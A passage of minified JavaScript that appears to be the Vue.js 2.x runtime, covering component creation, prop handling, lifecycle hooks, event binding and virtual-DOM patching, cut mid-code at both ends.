a=0,s=t.mixins.length;a<s;a++){var c=t.mixins[a];c.prototype instanceof Ue&&(c=c.options),e=M(e,c,n)}var u,l={};for(u in e)r(u);for(u in t)i(e,u)||r(u);return l}function D(e,t,n,r){if("string"==typeof n){var o=e[t];if(i(o,n))return o[n];var a=ai(n);if(i(o,a))return o[a];var s=si(a);if(i(o,s))return o[s];var c=o[n]||o[a]||o[s];return c}}function P(e,t,n,r){var o=t[e],a=!i(n,e),s=n[e];if(H(Boolean,o.type)&&(a&&!i(o,"default")?s=!1:H(String,o.type)||""!==s&&s!==ui(e)||(s=!0)),void 0===s){s=R(r,o,e);var c=Mi.shouldConvert;Mi.shouldConvert=!0,k(s),Mi.shouldConvert=c}return s}function R(e,t,n){if(i(t,"default")){var r=t["default"];return l(r),e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e[n]?e[n]:"function"==typeof r&&t.type!==Function?r.call(e):r}}function F(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t&&t[1]}function H(e,t){if(!Array.isArray(t))return F(t)===F(e);for(var n=0,r=t.length;n<r;n++)if(F(t[n])===F(e))return!0;return!1}function U(e){return new Hi((void 0),(void 0),(void 0),String(e))}function B(e){var t=new Hi(e.tag,e.data,e.children,e.text,e.elm,e.context,e.componentOptions);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isCloned=!0,t}function z(e){for(var t=new Array(e.length),n=0;n<e.length;n++)t[n]=B(e[n]);return t}function V(e,t,n,r,i){if(e){var o=n.$options._base;if(l(e)&&(e=o.extend(e)),"function"==typeof e){if(!e.cid)if(e.resolved)e=e.resolved;else if(e=Y(e,o,function(){n.$forceUpdate()}),!e)return;He(e),t=t||{};var a=Q(t,e);if(e.options.functional)return J(e,a,t,n,r);var s=t.on;t.on=t.nativeOn,e.options["abstract"]&&(t={}),ee(t);var c=e.options.name||i,u=new Hi("vue-component-"+e.cid+(c?"-"+c:""),t,(void 0),(void 0),(void 0),n,{Ctor:e,propsData:a,listeners:s,tag:i,children:r});return u}}}function J(e,t,n,r,i){var o={},a=e.options.props;if(a)for(var s in a)o[s]=P(s,a,t);var c=Object.create(r),u=function(e,t,n,r){return ue(c,e,t,n,r,!0)},l=e.options.render.call(null,u,{props:o,data:n,parent:r,children:i,slots:function(){return ve(i,r)}});return l instanceof Hi&&(l.functionalContext=r,n.slot&&((l.data||(l.data={})).slot=n.slot)),l}function K(e,t,n,r){var i=e.componentOptions,o={_isComponent:!0,parent:t,propsData:i.propsData,_componentTag:i.tag,_parentVnode:e,_parentListeners:i.listeners,_renderChildren:i.children,_parentElm:n||null,_refElm:r||null},a=e.data.inlineTemplate;return a&&(o.render=a.render,o.staticRenderFns=a.staticRenderFns),new i.Ctor(o)}function q(e,t,n,r){if(!e.componentInstance||e.componentInstance._isDestroyed){var i=e.componentInstance=K(e,Zi,n,r);i.$mount(t?e.elm:void 0,t)}else if(e.data.keepAlive){var o=e;W(o,o)}}function W(e,t){var n=t.componentOptions,r=t.componentInstance=e.componentInstance;r._updateFromParent(n.propsData,n.listeners,t,n.children)}function Z(e){e.componentInstance._isMounted||(e.componentInstance._isMounted=!0,we(e.componentInstance,"mounted")),e.data.keepAlive&&(e.componentInstance._inactive=!1,we(e.componentInstance,"activated"))}function G(e){e.componentInstance._isDestroyed||(e.data.keepAlive?(e.componentInstance._inactive=!0,we(e.componentInstance,"deactivated")):e.componentInstance.$destroy())}function Y(e,t,n){if(!e.requested){e.requested=!0;var r=e.pendingCallbacks=[n],i=!0,o=function(n){if(l(n)&&(n=t.extend(n)),e.resolved=n,!i)for(var o=0,a=r.length;o<a;o++)r[o](n)},a=function(e){},s=e(o,a);return s&&"function"==typeof s.then&&!e.resolved&&s.then(o,a),i=!1,e.resolved}e.pendingCallbacks.push(n)}function Q(e,t){var n=t.options.props;if(n){var r={},i=e.attrs,o=e.props,a=e.domProps;if(i||o||a)for(var s in n){var c=ui(s);X(r,o,s,c,!0)||X(r,i,s,c)||X(r,a,s,c)}return r}}function X(e,t,n,r,o){if(t){if(i(t,n))return e[n]=t[n],o||delete t[n],!0;if(i(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function ee(e){e.hook||(e.hook={});for(var t=0;t<Ji.length;t++){var n=Ji[t],r=e.hook[n],i=Vi[n];e.hook[n]=r?te(i,r):i}}function te(e,t){return function(n,r,i,o){e(n,r,i,o),t(n,r,i,o)}}function ne(e,t,n,r){r+=t;var i=e.__injected||(e.__injected={});if(!i[r]){i[r]=!0;var o=e[t];o?e[t]=function(){o.apply(this,arguments),n.apply(this,arguments)}:e[t]=n}}function re(e){var t={fn:e,invoker:function(){var e=arguments,n=t.fn;if(Array.isArray(n))for(var r=0;r<n.length;r++)n[r].apply(null,e);else n.apply(null,arguments)}};return t}function ie(e,t,n,r,i){var o,a,s,c;for(o in e)a=e[o],s=t[o],c=Ki(o),a&&(s?a!==s&&(s.fn=a,e[o]=s):(a.invoker||(a=e[o]=re(a)),n(c.name,a.invoker,c.once,c.capture)));for(o in t)e[o]||(c=Ki(o),r(c.name,t[o].invoker,c.capture))}function oe(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function ae(e){return o(e)?[U(e)]:Array.isArray(e)?se(e):void 0}function se(e,t){var n,r,i,a=[];for(n=0;n<e.length;n++)r=e[n],null!=r&&"boolean"!=typeof r&&(i=a[a.length-1],Array.isArray(r)?a.push.apply(a,se(r,(t||"")+"_"+n)):o(r)?i&&i.text?i.text+=String(r):""!==r&&a.push(U(r)):r.text&&i&&i.text?a[a.length-1]=U(i.text+r.text):(r.tag&&null==r.key&&null!=t&&(r.key="__vlist"+t+"_"+n+"__"),a.push(r)));return a}function ce(e){return e&&e.filter(function(e){return e&&e.componentOptions})[0]}function ue(e,t,n,r,i,a){return(Array.isArray(n)||o(n))&&(i=r,r=n,n=void 0),a&&(i=Wi),le(e,t,n,r,i)}function le(e,t,n,r,i){if(n&&n.__ob__)return zi();if(!t)return zi();Array.isArray(r)&&"function"==typeof r[0]&&(n=n||{},n.scopedSlots={"default":r[0]},r.length=0),i===Wi?r=ae(r):i===qi&&(r=oe(r));var o,a;if("string"==typeof t){var s;a=vi.getTagNamespace(t),o=vi.isReservedTag(t)?new Hi(vi.parsePlatformTagName(t),n,r,(void 0),(void 0),e):(s=D(e.$options,"components",t))?V(s,n,e,r,t):new Hi(t,n,r,(void 0),(void 0),e)}else o=V(t,n,e,r);return o?(a&&fe(o,a),o):zi()}function fe(e,t){if(e.ns=t,"foreignObject"!==e.tag&&e.children)for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];i.tag&&!i.ns&&fe(i,t)}}function pe(e){e.$vnode=null,e._vnode=null,e._staticTrees=null;var t=e.$options._parentVnode,n=t&&t.context;e.$slots=ve(e.$options._renderChildren,n),e.$scopedSlots={},e._c=function(t,n,r,i){return ue(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return ue(e,t,n,r,i,!0)}}function de(n){function r(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&i(e[r],t+"_"+r,n);else i(e,t,n)}function i(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}n.prototype.$nextTick=function(e){return Ai(e,this)},n.prototype._render=function(){var e=this,t=e.$options,n=t.render,r=t.staticRenderFns,i=t._parentVnode;if(e._isMounted)for(var o in e.$slots)e.$slots[o]=z(e.$slots[o]);i&&i.data.scopedSlots&&(e.$scopedSlots=i.data.scopedSlots),r&&!e._staticTrees&&(e._staticTrees=[]),e.$vnode=i;var a;try{a=n.call(e._renderProxy,e.$createElement)}catch(t){if(!vi.errorHandler)throw t;vi.errorHandler.call(null,t,e),a=e._vnode}return a instanceof Hi||(a=zi()),a.parent=i,a},n.prototype._s=e,n.prototype._v=U,n.prototype._n=t,n.prototype._e=zi,n.prototype._q=h,n.prototype._i=m,n.prototype._m=function(e,t){var n=this._staticTrees[e];return n&&!t?Array.isArray(n)?z(n):B(n):(n=this._staticTrees[e]=this.$options.staticRenderFns[e].call(this._renderProxy),r(n,"__static__"+e,!1),n)},n.prototype._o=function(e,t,n){return r(e,"__once__"+t+(n?"_"+n:""),!0),e},n.prototype._f=function(e){return D(this.$options,"filters",e,!0)||di},n.prototype._l=function(e,t){var n,r,i,o,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))for(o=Object.keys(e),n=new Array(o.length),r=0,i=o.length;r<i;r++)a=o[r],n[r]=t(e[a],a,r);return n},n.prototype._t=function(e,t,n,r){var i=this.$scopedSlots[e];if(i)return n=n||{},r&&u(n,r),i(n)||t;var o=this.$slots[e];return o||t},n.prototype._b=function(e,t,n,r){if(n&&l(n)){Array.isArray(n)&&(n=p(n));for(var i in n)if("class"===i||"style"===i)e[i]=n[i];else{var o=e.attrs&&e.attrs.type,a=r||vi.mustUseProp(t,o,i)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={});a[i]=n[i]}}return e},n.prototype._k=function(e,t,n){var r=vi.keyCodes[t]||n;return Array.isArray(r)?r.indexOf(e)===-1:r!==e}}function ve(e,t){var n={};if(!e)return n;for(var r,i,o=[],a=0,s=e.length;a<s;a++)if(i=e[a],(i.context===t||i.functionalContext===t)&&i.data&&(r=i.data.slot)){var c=n[r]||(n[r]=[]);"template"===i.tag?c.push.apply(c,i.children):c.push(i)}else o.push(i);return o.length&&(1!==o.length||" "!==o[0].text&&!o[0].isComment)&&(n["default"]=o),n}function he(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&ye(e,t)}function me(e,t,n){n?Bi.$once(e,t):Bi.$on(e,t)}function ge(e,t){Bi.$off(e,t)}function ye(e,t,n){Bi=e,ie(t,n||{},me,ge,e)}function _e(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;return(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0),r},e.prototype.$once=function(e,t){function n(){r.$off(e,n),t.apply(r,arguments)}var r=this;return n.fn=t,r.$on(e,n),r},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;var r=n._events[e];if(!r)return n;if(1===arguments.length)return n._events[e]=null,n;for(var i,o=r.length;o--;)if(i=r[o],i===t||i.fn===t){r.splice(o,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?c(n):n;for(var r=c(arguments,1),i=0,o=n.length;i<o;i++)n[i].apply(t,r)}return t}}function be(e){var t=e.$options,n=t.parent;if(n&&!t["abstract"]){for(;n.$options["abstract"]&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function $e(e){e.prototype._mount=function(e,t){var n=this;return n.$el=e,n.$options.render||(n.$options.render=zi),we(n,"beforeMount"),n._watcher=new no(n,function(){n._update(n._render(),t)},d),t=!1,null==n.$vnode&&(n._isMounted=!0,we(n,"mounted")),n},e.prototype._update=function(e,t){var n=this;n._isMounted&&we(n,"beforeUpdate");var r=n.$el,i=n._vnode,o=Zi;Zi=n,n._vnode=e,i?n.$el=n.__patch__(i,e):n.$el=n.__patch__(n.$el,e,t,!1,n.$options._parentElm,n.$options._refElm),Zi=o,r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype._updateFromParent=function(e,t,n,r){var i=this,o=!(!i.$options._renderChildren&&!r);if(i.$options._parentVnode=n,i.$vnode=n,i._vnode&&(i._vnode.parent=n),i.$options._renderChildren=r,e&&i.$options.props){Mi.shouldConvert=!1;for(var a=i.$options._propKeys||[],s=0;s<a.length;s++){var c=a[s];i[c]=P(c,i.$options.props,e,i)}Mi.shouldConvert=!0,i.$options.propsData=e}if(t){var u=i.$options._parentListeners;i.$options._parentListeners=t,ye(i,t,u)}o&&(i.$slots=ve(r,n.context),i.$forceUpdate())},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){we(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options["abstract"]||r(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,we(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.__patch__(e._vnode,null)}}}function we(e,t){var n=e.$options[t];if(n)for(var r=0,i=n.length;r<i;r++)n[r].call(e);e._hasHookEvent&&e.$emit("hook:"+t)}function Ce(){Gi.length=0,Yi={},Qi=Xi=!1}function xe(){Xi=!0;var e,t,n;for(Gi.sort(function(e,t){return e.id-t.id}),eo=0;eo<Gi.length;eo++)e=Gi[eo],t=e.id,Yi[t]=null,e.run();for(eo=Gi.length;eo--;)e=Gi[eo],n=e.vm,n._watcher===e&&n._isMounted&&we(n,"updated");ki&&vi.devtools&&ki.emit("flush"),Ce()}function ke(e){var t=e.id;if(null==Yi[t]){if(Yi[t]=!0,Xi){for(var n=Gi.length-1;n>=0&&Gi[n].id>e.id;)n--;Gi.splice(Math.max(n,eo)+1,0,e)}else Gi.push(e);Qi||(Qi=!0,Ai(xe))}}function Ae(e){ro.clear(),Oe(e,ro)}function Oe(e,t){var n,r,i=Array.isArray(e);if((i||l(e))&&Object.isExtensible(e)){if(e.__ob__){var o=e.__ob__.dep.id;if(t.has(o))return;t.add(o)}if(i)for(n=e.length;n--;)Oe(e[n],t);else for(r=Object.keys(e),n=r.length;n--;)Oe(e[r[n]],t)}}function Se(e){e._watchers=[];var t=e.$options;t.props&&Te(e,t.props),t.methods&&Ne(e,t.methods),t.data?Ee(e):k(e._data={},!0),t.computed&&Ie(e,t.computed),t.watch&&Le(e,t.watch)}function Te(e,t){var n=e.$options.propsData||{},r=e.$options._propKeys=Object.keys(t),i=!e.$parent;Mi.shouldConvert=i;for(var o=function(i){var o=r[i];A(e,o,P(o,t,n,e))},a=0;a<r.length;a++)o(a);Mi.shouldConvert=!0}function Ee(e){var t=e.$options.data;t=e._data="function"==typeof t?t.call(e):t||{},f(t)||(t={});for(var n=Object.keys(t),r=e.$options.props,o=n.length;o--;)r&&i(r,n[o])||Pe(e,n[o]);k(t,!0)}function Ie(e,t){for(var n in t){var r=t[n];"function"==typeof r?(io.get=je(r,e),io.set=d):(io.get=r.get?r.cache!==!1?je(r.get,e):s(r.get,e):d,io.set=r.set?s(r.set,e):d),Object.defineProperty(e,n,io)}}function je(e,t){var n=new no(t,e,d,{lazy:!0});return function(){return n.dirty&&n.evaluate(),Ei.target&&n.depend(),n.value}}function Ne(e,t){for(var n in t)e[n]=null==t[n]?d:s(t[n],e)}function Le(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Me(e,n,r[i]);else Me(e,n,r)}}function Me(e,t,n){var r;f(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function De(e){var t={};t.get=function(){return this._data},Object.defineProperty(e.prototype,"$data",t),e.prototype.$set=O,e.prototype.$delete=S,e.prototype.$watch=function(e,t,n){var r=this;n=n||{},n.user=!0;var i=new no(r,e,t,n);return n.immediate&&t.call(r,i.value),function(){i.teardown()}}}function Pe(e,t){g(t)||Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(n){e._data[t]=n}})}function Re(e){e.prototype._init=function(e){var t=this;t._uid=oo++,t._isVue=!0,e&&e._isComponent?Fe(t,e):t.$options=M(He(t.constructor),e||{},t),t._renderProxy=t,t._self=t,be(t),he(t),pe(t),we(t,"beforeCreate"),Se(t),we(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}function Fe(e,t){var n=e.$options=Object.create(e.constructor.options);n.parent=t.parent,n.propsData=t.propsData,n._parentVnode=t._parentVnode,n._parentListeners=t._parentListeners,n._renderChildren=t._renderChildren,n._componentTag=t._componentTag,n._parentElm=t._parentElm,n._refElm=t._refElm,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function He(e){var t=e.options;if(e["super"]){var n=e["super"].options,r=e.superOptions,i=e.extendOptions;n!==r&&(e.superOptions=n,i.render=t.render,i.staticRenderFns=t.staticRenderFns,i._scopeId=t._scopeId,t=e.options=M(n,i),t.name&&(t.components[t.name]=e))}return t}function Ue(e){this._init(e)}function Be(e){e.use=function(e){if(!e.installed){var t=c(arguments,1);return t.unshift(this),"function"==typeof e.install?e.install.apply(e,t):e.apply(null,t),e.installed=!0,this}}}function ze(e){e.mixin=function(e){this.options=M(this.options,e)}}function Ve(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=t++,a.options=M(n.options,e),a["super"]=n,a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,vi._assetTypes.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,i[r]=a,a}}function Je(e){vi._assetTypes.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&f(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function Ke(e){return e&&(e.Ctor.options.name||e.tag)}function qe(e,t){return"string"==typeof e?e.split(",").indexOf(t)>-1:e.test(t)}function We(e,t){for(var n in e){var r=e[n];if(r){var i=Ke(r.componentOptions);i&&!t(i)&&(Ze(r),e[n]=null)}}}function Ze(e){e&&(e.componentInstance._inactive||we(e.componentInstance,"deactivated"),e.componentInstance.$destroy())}function Ge(e){var t={};t.get=function(){return vi},Object.defineProperty(e,"config",t),e.util=Fi,e.set=O,e["delete"]=S,e.nextTick=Ai,e.options=Object.create(null),vi._assetTypes.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,u(e.options.components,co),Be(e),ze(e),Ve(e),Je(e)}function Ye(e){for(var t=e.data,n=e,r=e;r.componentInstance;)r=r.componentInstance._vnode,r.data&&(t=Qe(r.data,t));for(;n=n.parent;)n.data&&(t=Qe(t,n.data));return Xe(t)}function Qe(e,t){return{staticClass:et(e.staticClass,t.staticClass),"class":e["class"]?[e["class"],t["class"]]:t["class"]}}function Xe(e){var t=e["class"],n=e.staticClass;return n||t?et(n,tt(t)):""}function et(e,t){return e?t?e+" "+t:e:t||""}function tt(e){var t="";if(!e)return t;if("string"==typeof e)return e;if(Array.isArray(e)){for(var n,r=0,i=e.length;r<i;r++)e[r]&&(n=tt(e[r]))&&(t+=n+" ");return t.slice(0,-1)}if(l(e)){for(var o in e)e[o]&&(t+=o+" ");return t.slice(0,-1)}return t}function nt(e){return wo(e)?"svg":"math"===e?"math":void 0}function rt(e){if(!gi)return!0;if(xo(e))return!1;if(e=e.toLowerCase(),null!=ko[e])return ko[e];var t=document.createElement(e);return e.indexOf("-")>-1?ko[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:ko[e]=/HTMLUnknownElement/.test(t.toString())}function it(e){return"string"!=typeof e||(e=document.querySelector(e))?e:document.createElement("div")}function ot(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&"multiple"in t.data.attrs&&n.setAttribute("multiple","multiple"),n)}function at(e,t){return document.createElementNS(bo[e],t)}function st(e){return document.createTextNode(e)}function ct(e){return document.createComment(e)}function ut(e,t,n){e.insertBefore(t,n)}function lt(e,t){e.removeChild(t)}function ft(e,t){e.appendChild(t)}function pt(e){return e.parentNode}function dt(e){return e.nextSibling}function vt(e){return e.tagName}function ht(e,t){e.textContent=t}function mt(e,t,n){e.setAttribute(t,n)}function gt(e,t){var n=e.data.ref;if(n){var i=e.context,o=e.componentInstance||e.elm,a=i.$refs;t?Array.isArray(a[n])?r(a[n],o):a[n]===o&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])&&a[n].indexOf(o)<0?a[n].push(o):a[n]=[o]:a[n]=o}}function yt(e){return null==e}function _t(e){return null!=e}function bt(e,t){return e.key===t.key&&e.tag===t.tag&&e.isComment===t.isComment&&!e.data==!t.data}function $t(e,t,n){var r,i,o={};for(r=t;r<=n;++r)i=e[r].key,_t(i)&&(o[i]=r);return o}function wt(e){function t(e){return new Hi(O.tagName(e).toLowerCase(),{},[],(void 0),e)}function r(e,t){function n(){0===--n.listeners&&i(e)}return n.listeners=t,n}function i(e){var t=O.parentNode(e);t&&O.removeChild(t,e)}function a(e,t,n,r,i){if(e.isRootInsert=!i,!s(e,t,n,r)){var o=e.data,a=e.children,c=e.tag;_t(c)?(e.elm=e.ns?O.createElementNS(e.ns,c):O.createElement(c,e),v(e),f(e,a,t),_t(o)&&d(e,t),l(n,e.elm,r)):e.isComment?(e.elm=O.createComment(e.text),l(n,e.elm,r)):(e.elm=O.createTextNode(e.text),l(n,e.elm,r))}}function s(e,t,n,r){var i=e.data;if(_t(i)){var o=_t(e.componentInstance)&&i.keepAlive;if(_t(i=i.hook)&&_t(i=i.init)&&i(e,!1,n,r),_t(e.componentInstance))return c(e,t),o&&u(e,t,n,r),!0}}function c(e,t){e.data.pendingInsert&&t.push.apply(t,e.data.pendingInsert),e.elm=e.componentInstance.$el,p(e)?(d(e,t),v(e)):(gt(e),t.push(e))}function u(e,t,n,r){for(var i,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,_t(i=o.data)&&_t(i=i.transition)){for(i=0;i<k.activate.length;++i)k.activate[i](So,o);t.push(o);break}l(n,e.elm,r)}function l(e,t,n){e&&(n?O.insertBefore(e,t,n):O.appendChild(e,t))}function f(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)a(t[r],n,e.elm,null,!0);else o(e.text)&&O.appendChild(e.elm,O.createTextNode(e.text))}function p(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return _t(e.tag)}function d(e,t){for(var n=0;n<k.create.length;++n)k.create[n](So,e);C=e.data.hook,_t(C)&&(C.create&&C.create(So,e),C.insert&&t.push(e))}function v(e){var t;_t(t=e.context)&&_t(t=t.$options._scopeId)&&O.setAttribute(e.elm,t,""),_t(t=Zi)&&t!==e.context&&_t(t=t.$options._scopeId)&&O.setAttribute(e.elm,t,"")}function h(e,t,n,r,i,o){for(;r<=i;++r)a(n[r],o,e,t)}function m(e){var t,n,r=e.data;if(_t(r))for(_t(t=r.hook)&&_t(t=t.destroy)&&t(e),t=0;t<k.destroy.length;++t)k.destroy[t](e);if(_t(t=e.children))for(n=0;n<e.children.length;++n)m(e.children[n])}function g(e,t,n,r){for(;n<=r;++n){var o=t[n];_t(o)&&(_t(o.tag)?(y(o),m(o)):i(o.elm))}}function y(e,t){if(t||_t(e.data)){var n=k.remove.length+1;for(t?t.listeners+=n:t=r(e.elm,n),_t(C=e.componentInstance)&&_t(C=C._vnode)&&_t(C.data)&&y(C,t),C=0;C<k.remove.length;++C)k.remove[C](e,t);_t(C=e.data.hook)&&_t(C=C.remove)?C(e,t):t()}else i(e.elm)}function _(e,t,n,r,i){for(var o,s,c,u,l=0,f=0,p=t.length-1,d=t[0],v=t[p],m=n.length-1,y=n[0],_=n[m],$=!i;l<=p&&f<=m;)yt(d)?d=t[++l]:yt(v)?v=t[--p]:bt(d,y)?(b(d,y,r),d=t[++l],y=n[++f]):bt(v,_)?(b(v,_,r),v=t[--p],_=n[--m]):bt(d,_)?(b(d,_,r),$&&O.insertBefore(e,d.elm,O.nextSibling(v.elm)),d=t[++l],_=n[--m]):bt(v,y)?(b(v,y,r),$&&O.insertBefore(e,v.elm,d.elm),v=t[--p],y=n[++f]):(yt(o)&&(o=$t(t,l,p)),s=_t(y.key)?o[y.key]:null,yt(s)?(a(y,r,e,d.elm),y=n[++f]):(c=t[s],bt(c,y)?(b(c,y,r),t[s]=void 0,$&&O.insertBefore(e,y.elm,d.elm),y=n[++f]):(a(y,r,e,d.elm),y=n[++f])));l>p?(u=yt(n[m+1])?null:n[m+1].elm,h(e,u,n,f,m,r)):f>m&&g(e,t,l,p)}function b(e,t,n,r){if(e!==t){if(t.isStatic&&e.isStatic&&t.key===e.key&&(t.isCloned||t.isOnce))return t.elm=e.elm,void(t.componentInstance=e.componentInstance);var i,o=t.data,a=_t(o);a&&_t(i=o.hook)&&_t(i=i.prepatch)&&i(e,t);var s=t.elm=e.elm,c=e.children,u=t.children;if(a&&p(t)){for(i=0;i<k.update.length;++i)k.update[i](e,t);_t(i=o.hook)&&_t(i=i.update)&&i(e,t)}yt(t.text)?_t(c)&&_t(u)?c!==u&&_(s,c,u,n,r):_t(u)?(_t(e.text)&&O.setTextContent(s,""),h(s,null,u,0,u.length-1,n)):_t(c)?g(s,c,0,c.length-1):_t(e.text)&&O.setTextContent(s,""):e.text!==t.text&&O.setTextContent(s,t.text),a&&_t(i=o.hook)&&_t(i=i.postpatch)&&i(e,t)}}function $(e,t,n){if(n&&e.parent)e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}function w(e,t,n){t.elm=e;var r=t.tag,i=t.data,o=t.children;if(_t(i)&&(_t(C=i.hook)&&_t(C=C.init)&&C(t,!0),_t(C=t.componentInstance)))return c(t,n),!0;if(_t(r)){if(_t(o))if(e.hasChildNodes()){for(var a=!0,s=e.firstChild,u=0;u<o.length;u++){if(!s||!w(s,o[u],n)){a=!1;break}s=s.nextSibling}if(!a||s)return!1}else f(t,o,n);if(_t(i))for(var l in i)if(!S(l)){d(t,n);break}}else e.data!==t.text&&(e.data=t.text);return!0}var C,x,k={},A=e.modules,O=e.nodeOps;for(C=0;C<To.length;++C)for(k[To[C]]=[],x=0;x<A.length;++x)void 0!==A[x][To[C]]&&k[To[C]].push(A[x][To[C]]);var S=n("attrs,style,class,staticClass,staticStyle,key");return function(e,n,r,i,o,s){if(!n)return void(e&&m(e));var c=!1,u=[];if(e){var l=_t(e.nodeType);if(!l&&bt(e,n))b(e,n,u,i);else{if(l){if(1===e.nodeType&&e.hasAttribute("server-rendered")&&(e.removeAttribute("server-rendered"),r=!0),r&&w(e,n,u))return $(n,u,!0),e;e=t(e)}var f=e.elm,d=O.parentNode(f);if(a(n,u,f._leaveCb?null:d,O.nextSibling(f)),n.parent){for(var v=n.parent;v;)v.elm=n.elm,v=v.parent;if(p(n))for(var h=0;h<k.create.length;++h)k.create[h](So,n.parent)}null!==d?g(d,[e],0,0):_t(e.tag)&&m(e)}}else c=!0,a(n,u,o,s);return $(n,u,c),n.elm}}function Ct(e,t){(e.data.directives||t.data.directives)&&xt(e,t)}function xt(e,t){var n,r,i,o=e===So,a=t===So,s=kt(e.data.directives,e.context),c=kt(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,Ot(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(Ot(i,"bind",t,e),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)Ot(u[n],"inserted",t,e)};o?ne(t.data.hook||(t.data.hook={}),"insert",f,"dir-insert"):f()}if(l.length&&ne(t.data.hook||(t.data.hook={}),"postpatch",function(){for(var n=0;n<l.length;n++)Ot(l[n],"componentUpdated",t,e)},"dir-postpatch"),!o)for(n in s)c[n]||Ot(s[n],"unbind",e,e,a)}function kt(e,t){var n=Object.create(null);if(!e)return n;var r,i;for(r=0;r<e.length;r++)i=e[r],i.modifiers||(i.modifiers=Io),n[At(i)]=i,i.def=D(t.$options,"directives",i.name,!0);return n}function At(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Ot(e,t,n,r,i){var o=e.def&&e.def[t];o&&o(n.elm,e,n,r,i)}function St(e,t){if(e.data.attrs||t.data.attrs){var n,r,i,o=t.elm,a=e.data.attrs||{},s=t.data.attrs||{};s.__ob__&&(s=t.data.attrs=u({},s));for(n in s)r=s[n],i=a[n],i!==r&&Tt(o,n,r);bi&&s.value!==a.value&&Tt(o,"value",s.value);for(n in a)null==s[n]&&(go(n)?o.removeAttributeNS(mo,yo(n)):vo(n)||o.removeAttribute(n))}}function Tt(e,t,n){ho(t)?_o(n)?e.removeAttribute(t):e.setAttribute(t,t):vo(t)?e.setAttribute(t,_o(n)||"false"===n?"false":"true"):go(t)?_o(n)?e.removeAttributeNS(mo,yo(t)):e.setAttributeNS(mo,t,n):_o(n)?e.removeAttribute(t):e.setAttribute(t,n)}function Et(e,t){var n=t.elm,r=t.data,i=e.data;if(r.staticClass||r["class"]||i&&(i.staticClass||i["class"])){var o=Ye(t),a=n._transitionClasses;a&&(o=et(o,tt(a))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}function It(e,t,n,r){if(n){var i=t,o=uo;t=function(n){jt(e,t,r,o),1===arguments.length?i(n):i.apply(null,arguments)}}uo.addEventListener(e,t,r)}function jt(e,t,n,r){(r||uo).removeEventListener(e,t,n)}function Nt(e,t){if(e.data.on||t.data.on){var n=t.data.on||{},r=e.data.on||{};uo=t.elm,ie(n,r,It,jt,t.context)}}function Lt(e,t){if(e.data.domProps||t.data.domProps){var n,r,i=t.elm,o=e.data.domProps||{},a=t.data.domProps||{};a.__ob__&&(a=t.data.domProps=u({},a));for(n in 